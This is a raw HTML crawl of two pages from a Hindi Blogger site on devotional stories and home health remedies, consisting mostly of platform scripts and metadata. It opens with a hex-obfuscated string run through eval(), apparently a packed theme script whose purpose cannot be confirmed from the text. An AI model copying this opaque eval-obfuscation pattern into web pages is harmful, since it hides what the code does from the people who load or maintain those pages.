c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x66\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x63\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x7c\x31\x32\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x36\x7c\x78\x32\x37\x7c\x31\x32\x37\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x37\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x61\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x31\x7c\x31\x35\x32\x7c\x78\x33\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x30\x7c\x78\x32\x36\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x38\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x66\x6f\x72\x7c\x78\x35\x36\x7c\x31\x36\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x34\x7c\x78\x37\x31\x7c\x78\x37\x41\x7c\x31\x30\x39\x7c\x31\x33\x34\x7c\x31\x35\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x35\x7c\x31\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x65\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x46\x7c\x31\x37\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x37\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x33\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x35\x7c\x78\x36\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x33\x7c\x78\x36\x39\x7c\x5f\x30\x78\x64\x30\x63\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x66\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x66\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x32\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x35\x35\x7c\x31\x36\x39\x7c\x78\x34\x41\x7c\x31\x38\x34\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x31\x36\x35\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x34\x39\x7c\x31\x36\x36\x7c\x31\x34\x38\x7c\x31\x34\x34\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x39\x7c\x31\x36\x37\x7c\x31\x37\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x33\x36\x7c\x31\x33\x37\x7c\x31\x33\x38\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x37\x31\x7c\x31\x30\x32\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x78\x35\x31\x7c\x69\x6e\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x35\x7c\x31\x38\x30\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x36\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x37\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x38\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x30\x7c\x31\x30\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x63\x7c\x78\x35\x32\x7c\x75\x72\x6c\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x34\x7c\x78\x34\x42\x7c\x31\x31\x39\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x34\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x36\x7c\x32\x30\x30\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x38\x7c\x78\x35\x35\x7c\x31\x33\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x45\x7c\x31\x34\x33\x7c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vEiX0f);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ECskiyyAFHcwker_QL_I1cFlcTA:1769424535312';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3110580290949956678','//www.sakshambano.com/2019/05/lakshmi-narayan-katha.html','3110580290949956678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3110580290949956678', 'title': 'sakshambano', 'url': 'https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html', 'canonicalUrl': 'https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html', 'homepageUrl': 'https://www.sakshambano.com/', 'searchUrl': 'https://www.sakshambano.com/search', 'canonicalHomepageUrl': 'https://www.sakshambano.com/', 'blogspotFaviconUrl': 'https://www.sakshambano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22sakshambano - RSS\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3110580290949956678/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/6898211079609963122/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5508738135692305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6898211079609963122', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/s72-w200-c-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg', 'pageName': '\u090f\u0915 \u092d\u0942\u0932 \u0915\u0940 \u0935\u091c\u0939 \u092e\u093e\u0901 \u0932\u0915\u094d\u0937\u094d\u092e\u0940 \u0905\u092a\u0928\u093e \u0935\u091a\u0928 \u092d\u0942\u0932 \u0917\u0908', 'pageTitle': 'sakshambano: \u090f\u0915 \u092d\u0942\u0932 \u0915\u0940 \u0935\u091c\u0939 \u092e\u093e\u0901 \u0932\u0915\u094d\u0937\u094d\u092e\u0940 \u0905\u092a\u0928\u093e \u0935\u091a\u0928 \u092d\u0942\u0932 \u0917\u0908', 'metaDescription': '\u092d\u0917\u0935\u093e\u0928 \u0935\u093f\u0937\u094d\u0923\u0941 \u0915\u0947 \u092e\u0928 \u092e\u0947\u0902 \u0927\u0930\u0924\u0940 \u092a\u0930 \u0918\u0941\u092e\u0928\u0947 \u0915\u0940 \u0907\u091a\u094d\u091b\u093e \u0939\u0941\u0908 \u0914\u0930 \u0935\u0939 \u0905\u092a\u0928\u0940 \u092f\u093e\u0924\u094d\u0930\u093e \u0915\u0940 \u0924\u0948\u092f\u093e\u0930\u0940 \u092e\u0947 \u0932\u0917 \u0917\u092f\u0947\u0964 \u092f\u0939 \u0926\u0947\u0916 \u0915\u0930  \u092e\u093e\u0924\u093e \u0932\u0915\u094d\u0937\u094d\u092e\u0940\u0928\u0947 \u092a\u0941\u091b\u093e \u0915\u0939\u093e\u0901 \u091c\u093e\u0928\u0947 \u0915\u093f \u0924\u0948\u092f\u093e\u0930\u0940 \u092e\u0947\u0902 \u0939\u094b\u0964'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u090f\u0915 \u092d\u0942\u0932 \u0915\u0940 \u0935\u091c\u0939 \u092e\u093e\u0901 \u0932\u0915\u094d\u0937\u094d\u092e\u0940 \u0905\u092a\u0928\u093e \u0935\u091a\u0928 \u092d\u0942\u0932 \u0917\u0908', 'description': '\u092d\u0917\u0935\u093e\u0928 \u0935\u093f\u0937\u094d\u0923\u0941 \u0915\u0947 \u092e\u0928 \u092e\u0947\u0902 \u0927\u0930\u0924\u0940 \u092a\u0930 \u0918\u0941\u092e\u0928\u0947 \u0915\u0940 \u0907\u091a\u094d\u091b\u093e \u0939\u0941\u0908 \u0914\u0930 \u0935\u0939 \u0905\u092a\u0928\u0940 \u092f\u093e\u0924\u094d\u0930\u093e \u0915\u0940 \u0924\u0948\u092f\u093e\u0930\u0940 \u092e\u0947 \u0932\u0917 \u0917\u092f\u0947\u0964 \u092f\u0939 \u0926\u0947\u0916 \u0915\u0930  \u092e\u093e\u0924\u093e \u0932\u0915\u094d\u0937\u094d\u092e\u0940\u0928\u0947 \u092a\u0941\u091b\u093e \u0915\u0939\u093e\u0901 \u091c\u093e\u0928\u0947 \u0915\u093f \u0924\u0948\u092f\u093e\u0930\u0940 \u092e\u0947\u0902 \u0939\u094b\u0964', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg', 'url': 'https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6898211079609963122}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'Subscription Widget', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'ads-home', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html
body_size: 53370
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5508738135692305 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Nunito+Sans&family=Montserrat&family=Cabin&family=Oswald&family=Rubik"></head>
<script></script>
<head>
<script defer='defer' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "5e1451c6-d99b-4f96-9d39-b968112c1785",
    });
  });
</script>
<title> sakshambano</title>
<meta content=' Spiritual is key to living happy life' name='keywords'/>
<meta content=' sakshambano website, sakshambano blogger post viral, latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya, viral latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya,balon ka vitamin,  matr sunane se paap mukt, acebrophylline acetylcysteine kya hai, black sesame turns hair black like its own in hindi, tonic for health in winter eat a piece of jaggery in hindi, cracked heels due to vitamin deficiency in hindi, food cooked in an iron pan is very beneficial but if there is no mistake in hindi, now pigeons are bringing disease in hindi, there will never be any shortage of money in the house in hindi, worship of maa lakshmi is incomplete without it in hindi, ahoi ashtami vrat se santan ki dirghayu aur mangalkari jeevan ka vardan, soft hair naturally shampoo no more in hindi, devarshi narad dwara bhakti ko bhagwan shri krishana ki mahima ka gyan dena in hindi, what is the role of cactus for health in hindi, do something for toothache in hindi, pitra rin se mukti ke liye shradh aur tarpan jaroori, the habit of drinking tea on an empty stomach in the morning one day it takes you to the home of diseases in hindi, make lips beautiful pink not black in hindi, ayurvedic medicine for cough-cold-infection in changing season in hindi,  sorship of shani dev is very important in the shravan month in hindi,  it is necessary to read sawan somwar vrat katha in hindi, there is happiness and prosperity in the house by doing this in hini, sugarcane juice full of medicinal properties should not be ignored in hindi, shrimad bhagwat katha saptah for rajendra prasad dobhal in hindi, now without gym belly inside in hindi, now fake ghee will be out of the house in hindi, the future of kaliyuga told by shanidev in hindi, so much for his devotee jamwant hindi article, rudra avatar hanuman ji ka janmotsav in hindi, nails indicate diseases in hindi, due to its fear, white hair change own color in hindi, arthritis and sciatica awareness in hindi, lord shiva told his wish to maa parvati in hindi, mann ki baat for vote in hindi, sugar victims must have good days in hindi, do women have no right to break coconut in hindi, room heater has less advantage but more harmful in hindi, these things do not allow blackness on the face in hindi, mokshada ekadashi in hindi, ayurvedic way to strengthen gums and teeth in hindi, by doing this the shine of the teeth remains in hindi, they should avoid eating cauliflower in hindi, utpanna ekadashi vrat katha in hindi, gond and gond katira medicines for health in hindi, maa annapurna in hindi, as winter comes, bones and joints pain starts in hindi, teneligliptin in hindi, must eat cucumber every day in hindi, urine infection symptoms, causes, treatment  in hindi, unwanted hair will no longer be visible in hindi, eating stale roti has no harm but benefits in hindi, itraconazole in hindi, tamarind reduces weight and makes immunity strong in hindi, tomato juice beneficial in rainy days in hindi, haritalika Teej is a symbol of prosperity in hindi, easily save stored grain in hindi, Lemon will not spoil for long time in hindi, budh pradosh vrat in hindi, know about pneumonia in hindi, empty stomach eat garlic soaked in honey in hindi, countless benefits of figs in hindi, enefits of drinking sugar candy in lukewarm milk in hindi, bitter gourd in corona period is very beneficial in hindi, knformation and identification of black fungus by experts in hindi, ivermectin in hindi, medicinal benefits of betel leaf in hindi, how to keep lungs healthy in hindi, how to keep lungs strong in hindi, importance of kamada ekadashi vrat, about remdesivir in hindi, drink sattu sharbat in summer in hindi, drumstick make strong muscles and bones in hindi, drumstick moringa for unblemished skin in hindi, a spoonful of desi ghee on an empty stomach in the morning in hindi, srishti aur manushya ki utpatti in hindi, what do unknowingly signs say in hindi, do not eat these foods after stale in hindi, bhagwat puran, ayurvedic drink and belly fat disappear in hindi, mportance of shiva purana in hindi, why did these people get a curse in hindi, eggplant lose weight in winter in hindi, get up early in the morning but do so something in hindi, this month suryadev worship importance in hindi, fenugreek benefits in hindi, about sinus and treatment in hindi, perspiration does not good in cold in hindi, now no blackness under the eyes in hindi, dark circles disappear from these home remedies in hindi, how do dark circles disappear in hindi, now will not be blackness under the eyesl in hindi, you can also remove dark circles in hindi, dark circles problem under the eyes will now go away in hindi, Orange peel is better for enhancing the appearance,  you will also be surprised by the orange peel in hindi, now the problems related to the skin will be removed in hindi, benefits of orange peel along with orange in hindi, orange peel is better for enhancing the appearance in hindi, get glowing skin with curd in hindi, you can also apply yogurt face pack in hindi, how to use curd for face pack in hindi, best homemade curd face pack for glowing skin in hindi, how to use curd to get a glowing and nourished skin in hindi, gayatri mantra gives peace to the mind, gayatri mantra dwara mann pavitr, How to start some important information before starting gayatri mantra, bhagwan shiv ko sabase adhik prasan karane wali shakti, gayatri hi nahakali hai, kaalsarp, pitradosh, rahu-ketu ke agaman tatha shani ki kroor drshti ko 